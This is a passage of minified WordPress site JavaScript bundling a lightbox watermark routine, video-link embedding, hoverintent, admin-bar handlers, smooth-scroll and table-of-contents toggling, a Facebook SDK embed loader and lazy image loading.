canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery);
jQuery(document).ready(function(){if(lightbox_type=='old_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});img.addClass('group1');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');jQuery("body a[class*='catalog_group']").removeClass('group1');jQuery("body a[class*='catalog_slider_group']").removeClass('group1');jQuery("body a[class*='cboxElement']").removeClass('group1');jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('group1');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('group1');var vimeourl=jQuery(this).attr('href');var vimeoid=vimeourl.substring(vimeourl.lastIndexOf("/")+1,vimeourl.length);jQuery(this).attr('href','http://player.vimeo.com/video/'+vimeoid)}});jQuery(".group1").colorbox({rel:'group1'});jQuery(".group2").colorbox({rel:'group2',transition:"fade"});jQuery(".group3").colorbox({rel:'group3',transition:"none",width:"75%",height:"75%"});jQuery(".group4").colorbox({rel:'group4',slideshow:!0});jQuery(".ajax").colorbox();jQuery("a.youtube").colorbox({iframe:!0,innerWidth:640,innerHeight:390});jQuery("a.vimeo").colorbox({iframe:!0,innerWidth:500,innerHeight:409});jQuery(".iframe").colorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").colorbox({inline:!0,width:"50%"});jQuery(".callbacks").colorbox({onOpen:function(){alert('onOpen: colorbox is about to open')},onLoad:function(){alert('onLoad: colorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: colorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: colorbox has begun the close process')},onClosed:function(){alert('onClosed: colorbox has completely closed')}});jQuery('.non-retina').colorbox({rel:'group5',transition:'none'});jQuery('.retina').colorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})}else if(lightbox_type=='new_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('responsive_lightbox');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('responsive_lightbox')}});jQuery('a[href*="dailymotion.com"]').each(function(){jQuery(this).addClass('dailymotion').addClass('responsive_lightbox')});img.removeClass('cboxElement').addClass('responsive_lightbox');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');jQuery('.gallery-img-content a').removeClass('responsive_lightbox');jQuery('.gallery-video-content a').removeClass('responsive_lightbox');jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox')}});jQuery(window).load(function(){var urls=[];jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){urls.push(jQuery(this).attr('src'))});var data={action:'lightbox_description',urls:urls};jQuery.post(ajaxUrl,data,function(response){if(response){response=JSON.parse(response);for(var i=0;i<jQuery("a.responsive_lightbox").length;i++){jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description',response[i])}}});jQuery('.responsive_lightbox').lightbox()});
/*! This file is auto-generated */
!function(e,t){if("function"==typeof define&&define.amd)define("hoverintent",["module"],t);else if("undefined"!=typeof exports)t(module);else{var n={exports:{}};t(n),e.hoverintent=n.exports}}(this,function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};e.exports=function(e,n,o){function i(e,t){return y&&(y=clearTimeout(y)),b=0,p?void 0:o.call(e,t)}function r(e){m=e.clientX,d=e.clientY}function u(e,t){if(y&&(y=clearTimeout(y)),Math.abs(h-m)+Math.abs(E-d)<x.sensitivity)return b=1,p?void 0:n.call(e,t);h=m,E=d,y=setTimeout(function(){u(e,t)},x.interval)}function s(t){return L=!0,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1!==b&&(h=t.clientX,E=t.clientY,e.addEventListener("mousemove",r,!1),y=setTimeout(function(){u(e,t)},x.interval)),this}function c(t){return L=!1,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1===b&&(y=setTimeout(function(){i(e,t)},x.timeout)),this}function v(t){L||(p=!0,n.call(e,t))}function a(t){!L&&p&&(p=!1,o.call(e,t))}function f(){e.addEventListener("focus",v,!1),e.addEventListener("blur",a,!1)}function l(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",a,!1)}var m,d,h,E,L=!1,p=!1,T={},b=0,y=0,x={sensitivity:7,interval:100,timeout:0,handleFocus:!1};return T.options=function(e){var n=e.handleFocus!==x.handleFocus;return x=t({},x,e),n&&(x.handleFocus?f():l()),T},T.remove=function(){e&&(e.removeEventListener("mouseover",s,!1),e.removeEventListener("mouseout",c,!1),l())},e&&(e.addEventListener("mouseover",s,!1),e.addEventListener("mouseout",c,!1)),T}});
;
/*! This file is auto-generated */
!function(c,l,u){function d(e){27===e.which&&(e=E(e.target,".menupop"))&&(e.querySelector(".menupop > .ab-item").focus(),y(e,"hover"))}function p(e){var t;13!==e.which||e.ctrlKey||e.shiftKey||E(e.target,".ab-sub-wrapper")||(t=E(e.target,".menupop"))&&(e.preventDefault(),(a(t,"hover")?y:v)(t,"hover"))}function m(e,t){!E(t.target,".ab-sub-wrapper")&&(t.preventDefault(),t=E(t.target,".menupop"))&&(a(t,"hover")?y:(b(e),v))(t,"hover")}function f(e){var t,r=e.target.parentNode;if(t=r?r.querySelector(".shortlink-input"):t)return e.preventDefault&&e.preventDefault(),e.returnValue=!1,v(r,"selected"),t.focus(),t.select(),!(t.onblur=function(){y(r,"selected")})}function h(){if("sessionStorage"in l)try{for(var e in sessionStorage)-1<e.indexOf("wp-autosave-")&&sessionStorage.removeItem(e)}catch(e){}}function a(e,t){return e&&(e.classList&&e.classList.contains?e.classList.contains(t):e.className&&-1<e.className.split(" ").indexOf(t))}function v(e,t){e&&(e.classList&&e.classList.add?e.classList.add(t):a(e,t)||(e.className&&(e.className+=" "),e.className+=t),e=e.querySelector("a"),"hover"===t)&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","true")}function y(e,t){var r,n;if(e&&a(e,t)){if(e.classList&&e.classList.remove)e.classList.remove(t);else{for(r=" "+t+" ",n=" "+e.className+" ";-1<n.indexOf(r);)n=n.replace(r,"");e.className=n.replace(/^[\s]+|[\s]+$/g,"")}e=e.querySelector("a");"hover"===t&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","false")}}function b(e){if(e&&e.length)for(var t=0;t<e.length;t++)y(e[t],"hover")}function g(e){if(!e.target||"wpadminbar"===e.target.id||"wp-admin-bar-top-secondary"===e.target.id)try{l.scrollTo({top:-32,left:0,behavior:"smooth"})}catch(e){l.scrollTo(0,-32)}}function E(e,t){for(l.Element.prototype.matches||(l.Element.prototype.matches=l.Element.prototype.matchesSelector||l.Element.prototype.mozMatchesSelector||l.Element.prototype.msMatchesSelector||l.Element.prototype.oMatchesSelector||l.Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;0<=--r&&t.item(r)!==this;);return-1<r});e&&e!==c;e=e.parentNode)if(e.matches(t))return e;return null}c.addEventListener("DOMContentLoaded",function(){var r,e,t,n,a,o,s,i=c.getElementById("wpadminbar");if(i&&"querySelectorAll"in i){r=i.querySelectorAll("li.menupop"),e=i.querySelectorAll(".ab-item"),t=c.querySelector("#wp-admin-bar-logout a"),n=c.getElementById("adminbarsearch"),a=c.getElementById("wp-admin-bar-get-shortlink"),i.querySelector(".screen-reader-shortcut"),o=/Mobile\/.+Safari/.test(u.userAgent)?"touchstart":"click",y(i,"nojs"),"ontouchstart"in l&&(c.body.addEventListener(o,function(e){E(e.target,"li.menupop")||b(r)}),i.addEventListener("touchstart",function e(){for(var t=0;t<r.length;t++)r[t].addEventListener("click",m.bind(null,r));i.removeEventListener("touchstart",e)})),i.addEventListener("click",g);for(s=0;s<r.length;s++)l.hoverintent(r[s],v.bind(null,r[s],"hover"),y.bind(null,r[s],"hover")).options({timeout:180}),r[s].addEventListener("keydown",p);for(s=0;s<e.length;s++)e[s].addEventListener("keydown",d);n&&((o=c.getElementById("adminbar-search")).addEventListener("focus",function(){v(n,"adminbar-focused")}),o.addEventListener("blur",function(){y(n,"adminbar-focused")})),a&&a.addEventListener("click",f),l.location.hash&&l.scrollBy(0,-32),t&&t.addEventListener("click",h)}})}(document,window,navigator);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;
!function(e){var n=function(){var e,n,t,d;"undefined"!=typeof FB&&FB.XFBML?FB.XFBML.parse():((e=document.createElement("div")).id="fb-root",document.getElementsByTagName("body")[0].appendChild(e),n="//connect.facebook.net/"+jpfbembed.locale+"/sdk.js#xfbml=1",jpfbembed.appid&&(n+="&appId="+jpfbembed.appid),n+="&version=v2.3",(t=document.createElement("script")).setAttribute("src",n),(d=document.querySelector("script")).parentNode.insertBefore(t,d))};e.fbAsyncInit=function(){FB.init({appId:jpfbembed.appid,version:"v2.3"}),FB.XFBML.parse()},"undefined"!=typeof infiniteScroll&&document.body.addEventListener("post-load",n),n()}(window);;
(function(e,h,l,c){e.fn.sonar=function(o,n){if(typeof o==="boolean"){n=o;o=c}return e.sonar(this[0],o,n)};var f=l.body,a="scrollin",m="scrollout",b=function(r,n,t){if(r){f||(f=l.body);var s=r,u=0,v=f.offsetHeight,o=h.innerHeight||l.documentElement.clientHeight||f.clientHeight||0,q=l.documentElement.scrollTop||h.pageYOffset||f.scrollTop||0,p=r.offsetHeight||0;if(!r.sonarElemTop||r.sonarBodyHeight!==v){if(s.offsetParent){do{u+=s.offsetTop}while(s=s.offsetParent)}r.sonarElemTop=u;r.sonarBodyHeight=v}n=n===c?0:n;return(!(r.sonarElemTop+(t?0:p)<q-n)&&!(r.sonarElemTop+(t?p:0)>q+o+n))}},d={},j=0,i=function(){setTimeout(function(){var s,o,t,q,p,r,n;for(t in d){o=d[t];for(r=0,n=o.length;r<n;r++){q=o[r];s=q.elem;p=b(s,q.px,q.full);if(t===m?!p:p){if(!q.tr){if(s[t]){e(s).trigger(t);q.tr=1}else{o.splice(r,1);r--;n--}}}else{q.tr=0}}}},25)},k=function(n,o){n[o]=0},g=function(r,p){var t=p.px,q=p.full,s=p.evt,o=b(r,t,q),n=0;r[s]=1;if(s===m?!o:o){setTimeout(function(){e(r).trigger(s===m?m:a)},0);n=1}d[s].push({elem:r,px:t,full:q,tr:n});if(!j){e(h).bind("scroll",i);j=1}};e.sonar=b;d[a]=[];e.event.special[a]={add:function(n){var p=n.data||{},o=this;if(!o[a]){g(this,{px:p.distance,full:p.full,evt:a})}},remove:function(n){k(this,a)}};d[m]=[];e.event.special[m]={add:function(n){var p=n.data||{},o=this;if(!o[m]){g(o,{px:p.distance,full:p.full,evt:m})}},remove:function(n){k(this,m)}}})(jQuery,window,document);;
(function($){lazy_load_init();$('body').bind('post-load',lazy_load_init);function lazy_load_init(){$('img[data-lazy-src]').bind('scrollin',{distance:200},function(){lazy_load_image(this)});$('[data-carousel-extra]').each(function(){$(this).find('img[data-lazy-src]').each(function(){lazy_load_image(this)})})}
function lazy_load_image(img){var $img=jQuery(img),src=$img.attr('data-lazy-src');if(!src||'undefined'===typeof(src))
return;$img.unbind('scrollin').hide().removeAttr('data-lazy-src').attr('data-lazy-loaded','true');img.src=src;$img.fadeIn()}})(jQuery);